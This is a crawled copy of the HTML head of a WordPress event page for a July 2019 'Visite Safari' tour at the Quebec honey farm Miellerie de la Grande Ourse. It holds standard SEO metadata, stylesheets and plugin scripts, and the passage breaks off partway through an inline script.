

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mielgrandeourse.com/evenements/visite-safari-13h00-3/
body_size: 119153
content:
<!DOCTYPE html>
<html lang="fr-CA" class="no-js no-svg">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">  
    <meta http-equiv="Content-Type" content="text/html" charset="UTF-8" />
	<meta name="generator" content="WordPress 6.9"/>
	<!-- Theme Css -->
		
	
		<link rel="shortcut icon" href="https://mielgrandeourse.com/wp-content/uploads/2019/02/miellerie_profil_Dav_Fav.png" /> 
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Visite Safari 13h00 - Miellerie de la Grande Ourse</title>
	<link rel="canonical" href="https://mielgrandeourse.com/evenements/visite-safari-13h00-3/" />
	<meta property="og:locale" content="fr_CA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Visite Safari 13h00 - Miellerie de la Grande Ourse" />
	<meta property="og:description" content="18/07/2019 @ 13:00 - 14:30 -" />
	<meta property="og:url" content="https://mielgrandeourse.com/evenements/visite-safari-13h00-3/" />
	<meta property="og:site_name" content="Miellerie de la Grande Ourse" />
	<meta property="article:publisher" content="https://www.facebook.com/mielleriego" />
	<meta property="article:modified_time" content="2019-07-10T14:03:54+00:00" />
	<meta property="og:image" content="https://mielgrandeourse.com/wp-content/uploads/2019/05/Logo-Miellerie-de-La-Grade-Ours-FB.jpg" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="250" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mielgrandeourse.com/evenements/visite-safari-13h00-3/","url":"https://mielgrandeourse.com/evenements/visite-safari-13h00-3/","name":"Visite Safari 13h00 - Miellerie de la Grande Ourse","isPartOf":{"@id":"https://mielgrandeourse.com/#website"},"datePublished":"2019-06-19T16:21:04+00:00","dateModified":"2019-07-10T14:03:54+00:00","breadcrumb":{"@id":"https://mielgrandeourse.com/evenements/visite-safari-13h00-3/#breadcrumb"},"inLanguage":"fr-CA","potentialAction":[{"@type":"ReadAction","target":["https://mielgrandeourse.com/evenements/visite-safari-13h00-3/"]}]},{"@type":"BreadcrumbList","@id":"https://mielgrandeourse.com/evenements/visite-safari-13h00-3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mielgrandeourse.com/"},{"@type":"ListItem","position":2,"name":"Visite Safari 13h00"}]},{"@type":"WebSite","@id":"https://mielgrandeourse.com/#website","url":"https://mielgrandeourse.com/","name":"Miellerie de la Grande Ourse","description":"Apiculteurs et maraîchers","publisher":{"@id":"https://mielgrandeourse.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mielgrandeourse.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-CA"},{"@type":"Organization","@id":"https://mielgrandeourse.com/#organization","name":"Miellerie de la Grande Ourse","url":"https://mielgrandeourse.com/","logo":{"@type":"ImageObject","inLanguage":"fr-CA","@id":"https://mielgrandeourse.com/#/schema/logo/image/","url":"https://mielgrandeourse.com/wp-content/uploads/2019/02/LogoMiellerie.png","contentUrl":"https://mielgrandeourse.com/wp-content/uploads/2019/02/LogoMiellerie.png","width":572,"height":283,"caption":"Miellerie de la Grande Ourse"},"image":{"@id":"https://mielgrandeourse.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/mielleriego","https://www.instagram.com/mielleriego","https://www.youtube.com/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Miellerie de la Grande Ourse &raquo; Flux" href="https://mielgrandeourse.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Miellerie de la Grande Ourse &raquo; Flux des commentaires" href="https://mielgrandeourse.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mielgrandeourse.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmielgrandeourse.com%2Fevenements%2Fvisite-safari-13h00-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mielgrandeourse.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmielgrandeourse.com%2Fevenements%2Fvisite-safari-13h00-3%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='woofs-blocks-css' href='https://mielgrandeourse.com/wp-content/plugins/wpc-force-sells/assets/css/blocks.css?ver=6.3.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://mielgrandeourse.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mielgrandeourse.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://mielgrandeourse.com/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=7.2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-pro-css' href='https://mielgrandeourse.com/wp-content/plugins/events-manager-pro/includes/css/events-manager-pro.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://mielgrandeourse.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://mielgrandeourse.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://mielgrandeourse.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wc-deposits-frontend-css' href='https://mielgrandeourse.com/wp-content/plugins/woocommerce-deposits/assets/css/frontend.css?ver=1.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='woofs-frontend-css' href='https://mielgrandeourse.com/wp-content/plugins/wpc-force-sells/assets/css/frontend.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-fullcalendar-css' href='https://mielgrandeourse.com/wp-content/plugins/wp-fullcalendar/includes/css/main.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-fullcalendar-tippy-light-css' href='https://mielgrandeourse.com/wp-content/plugins/wp-fullcalendar/includes/css/tippy/light.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://mielgrandeourse.com/wp-content/plugins/wp-fullcalendar/includes/css/jquery-ui/ui-lightness/jquery-ui.min.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-theme-css' href='https://mielgrandeourse.com/wp-content/plugins/wp-fullcalendar/includes/css/jquery-ui/ui-lightness/theme.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://mielgrandeourse.com/wp-content/themes/quality-pro/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='quality-style-css' href='https://mielgrandeourse.com/wp-content/themes/quality-pro/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-menu-css' href='https://mielgrandeourse.com/wp-content/themes/quality-pro/css/theme-menu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-min-css' href='https://mielgrandeourse.com/wp-content/themes/quality-pro/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='layout-css' href='https://mielgrandeourse.com/wp-content/themes/quality-pro/css/switcher/layout-responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://mielgrandeourse.com/wp-content/themes/quality-pro/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css' href='https://mielgrandeourse.com/wp-content/themes/quality-pro/css/lightbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='quality-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800%7CRoboto%3A100%2C300%2C400%2C500%2C600%2C700%2C900%7CRaleway%3A600%7Citalic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='flatpickr-style-css' href='https://cdn.jsdelivr.net/npm/flatpickr/dist/flatpickr.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://mielgrandeourse.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<style id='imh-6310-head-css-inline-css' type='text/css'>
.imh-6310-point-icons{display: none}
/*# sourceURL=imh-6310-head-css-inline-css */
</style>
<link rel='stylesheet' id='events-manager-woocommerce-css' href='https://mielgrandeourse.com/wp-content/plugins/events-manager-woocommerce/includes/css/events-manager-woocommerce.min.css?ver=0.12' type='text/css' media='all' />
<script type="text/javascript" src="https://mielgrandeourse.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mielgrandeourse.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mielgrandeourse.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://mielgrandeourse.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://mielgrandeourse.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://mielgrandeourse.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","D\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["Dimanche","Lundi","Mardi","Mercredi","Jeudi","Vendredi","Samedi"],"dayNamesShort":["Dim","Lun","Mar","Mer","Jeu","Ven","Sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"yy-mm-dd","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://mielgrandeourse.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://mielgrandeourse.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://mielgrandeourse.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://mielgrandeourse.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://mielgrandeourse.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://mielgrandeourse.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https://mielgrandeourse.com/wp-admin/admin-ajax.php","locationajaxurl":"https://mielgrandeourse.com/wp-admin/admin-ajax.php?action=locations_search","firstDay":"1","locale":"fr","dateFormat":"yy-mm-dd","ui_css":"https://mielgrandeourse.com/wp-content/plugins/events-manager/includes/css/jquery-ui/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false},"month_format":"M Y"},"phone":"","datepicker":{"format":"d/m/Y","locale":"fr"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https://mielgrandeourse.com/wp-content/plugins/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https://mielgrandeourse.com/wp-content/plugins/events-manager/includes/js/em-uploader.js?v=7.2.3.1","event":"em_uploader_ready"}}},".em-event-editor":{"js":{"event-editor":{"url":"https://mielgrandeourse.com/wp-content/plugins/events-manager/includes/js/events-manager-event-editor.js?v=7.2.3.1","event":"em_event_editor_ready"}},"css":{"event-editor":"https://mielgrandeourse.com/wp-content/plugins/events-manager/includes/css/events-manager-event-editor.min.css?v=7.2.3.1"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon/luxon.js?v=7.2.3.1","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https://mielgrandeourse.com/wp-content/plugins/events-manager/includes/js/bookingsform.js?v=7.2.3.1","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https://mielgrandeourse.com/wp-content/plugins/events-manager/includes/js/admin-archetype-editor.js?v=7.2.3.1","archetypes_ms":"https://mielgrandeourse.com/wp-content/plugins/events-manager/includes/js/admin-archetypes.js?v=7.2.3.1","qs":"qs/qs.js?v=7.2.3.1"}}},"cached":"","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https://mielgrandeourse.com/wp-admin/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save 